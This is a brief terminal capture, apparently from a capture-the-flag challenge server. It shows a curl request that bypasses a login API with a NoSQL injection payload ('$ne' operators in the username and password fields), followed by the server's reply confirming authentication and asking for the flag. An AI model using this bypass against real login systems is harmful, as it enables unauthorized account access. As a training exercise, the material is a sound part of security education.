 ➜  Downloads curl -X POST http://offsec-chalbroker.osiris.cyber.nyu.edu:10000/api/login \
        -H "Content-Type: application/json" \
[       -d '{"username": {"$ne": ""}, "password": {"$ne": ""}}'
{
  "authenticated": true,
  "error": "",
  "message": "Yay, do did it! Submit the password as flag."
}
➜  Downloads